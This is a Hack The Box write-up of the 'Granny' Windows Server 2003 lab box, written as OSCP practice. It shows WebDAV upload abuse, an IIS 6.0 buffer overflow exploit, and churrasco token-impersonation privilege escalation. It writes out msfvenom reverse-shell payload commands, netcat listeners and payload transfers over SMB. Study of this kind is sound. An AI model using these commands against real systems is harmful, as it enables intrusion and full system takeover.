Hack The Box - Granny
NOTE: This write-up is part of a set, with the other being Grandpa. Since the boxes are so similar, but the easy way to root is via Metasploit, I decided to do one with MSF, and one without. Grandpa will be done with Metaspliot, and Granny done without Metasploit, in order to better practice for the OSCP.

Enumeration
Our initial Nmap scans show that only port 80 is open, running IIS 6.0. This means we’re looking at a Windows Server 2003 system. Also, note that the http-webdav-scan section shows that WebDAV is enabled on the web server, and lists the commands available for us to use.
Nmap scan report for 10.10.10.14
Host is up, received user-set (0.053s latency).
Scanned at 2020-01-30 17:13:15 EST for 151s
Not shown: 65534 filtered ports
Reason: 65534 no-responses
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 6.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT POST MOVE MKCOL PROPPATCH
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| WebDAV type: Unknown
| Server Date: Thu, 30 Jan 2020 22:16:22 GMT
|_ Server Type: Microsoft-IIS/6.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Since we’re looking at a WebDAV system, we can use davtest to see what we can posibly upload and execute on the server. The davtest -url http://10.10.10.15 will kick off the script for us. According to the results, we can only execute html and txt files, but can upload executable files like cfm, php, pl, and jsp.

Initial Shell
This box has 2 methods of remote exploitation on WebDAV. One is manual, and more OSCP-like. The other is a cut-and-dry CVE with custom shellcode. I’ll cover both here.
Microsoft IIS 6.0 - WebDAV ‘ScStoragePathFromUrl’ Remote Buffer Overflow
If you read the Grandpa write-up, you’ll see that the Metasploit module we ran exploited a remote buffer overflow in IIS. We can find the manual version of this exploit here. However, this code is formatted to only launch calc.exe locally. We can instead use this exploit, using the same method as the first. Let’s save it locally as exploit.py, and run it with python exploit.py 10.10.10.15 80 10.10.14.35 7500. Make sure you kick off a listener with nc -lvnp 7500 before launching the exploit.
As you can see, we get back the reverse shell!
WebDAV manual exploit
The second method we can use for manual exploitation involves using the WebDAV server against itself.
Before starting, we’ll need a custom payload that we can upload to the WebDAV server. The command msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.35 lport=7500 -f aspx -o shell.aspx will create a reverse shell payload, in aspx format that we can use for exploitation.
We can use the cadaver tool to help us upload and move stuff around on the WebDAV server. We can connect with cadaver http://10.10.10.15, and type ls to view a directory listing.

Before we start, let’s go over how this will work.
Since we know that the system won’t execute anything but html and txt, we need to trick IIS into thinking it’s actually a valid file. We can do this by exploiting the ability to MOVE and COPY the file in WebDAV, which will allow us to rename the extension.
We can upload the shell with cadaver by typing put shell.aspx. However, you can see that the system won’t accept this.

We can use cp shell.aspx shell.txt locally to copy the file to plain text, and try uploading it again with cadaver. This time it works.

We can now MOVE the file with move shell.txt shell.aspx.

Now start a listener with nc -lvnp 7500, and call the script with curl http://10.10.10.15/shell.aspx.
We got our shell!
Privilege Escalation
Enumeration
We should do some basic enumeration of the target, to better see what we can run to grab SYSTEM.
The whoami and whoami /priv commands tell us we’re running as NETWORK SERVICE, and have the critical SeImpersonatePrivilege privilege enabled.

Running systeminfo gives us the below result.

Have some churrasco
Seeing that we have the SeImpersonatePrivilege privilege enabled on this account is key, as it means that we can probably use a method called Token HIjacking. Basically, Server 2003 allows for the NETWORK SERVICE and LOCAL SERVICE accounts to impersonate the SYSTEM account, if this privilege is enabled. This presentation gives a great breakdown of it in a more technical sense.
The well-known exploit for this attack is called churrasco.exe, and can be found here. We can download the churrasco.exe locally with wget https://github.com/Re4son/Churrasco/raw/master/churrasco.exe, and launch an SMB server with sudo impacket-smbserver kali .. This SMB server will allow us to easily get the EXE onto the target.
On the target, we need to create the C:\temp directory with the below commands. This gives us a writable location to work from.
cd C:\
mkdir temp
cd temp
We can download the file from the SMB server with copy \\10.10.14.35\kali\churrasco.exe.
We can run the exploit with churrasco.exe, which tells us that the proper usage should be churrasco.exe -d "command to run". We can test this with churrasco.exe -d "whoami", which returns that the command did in fact run as SYSTEM.

Now we just need to use the tool to launch cmd.exe as SYSTEM with churrasco.exe -d "cmd.exe". As you can see form the results, it’s not ideal. It seems we got a single line to run as SYSTEM, then it went back to NETWORK SERVICE.

To bypass this, we can simply make another msfvenom payload as an EXE, transfer it to the target, and ask our exploit to run that as SYSTEM.
The payload can be created with msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.35 lport=7700 -f exe -o revshell.exe. We can start another listener with nc -lvnp 7700, and copy the new payload to the target with our previous SMB server method.
We can run the exploit with churrasco.exe -d "C:\temp\revshell.exe" Note that we have to specify the entire path, as churrasco tries to look in C:\WINDOWS\TEMP by default. As you can see, we get back our SYSTEM shell on our listener.


All that’s left now is to grab flags.
You can find user.txt at C:\Documents and Settings\Lakis\Desktop\user.txt

You can find root.txt at C:\Documents and Settings\Administrator\Desktop\root.txt



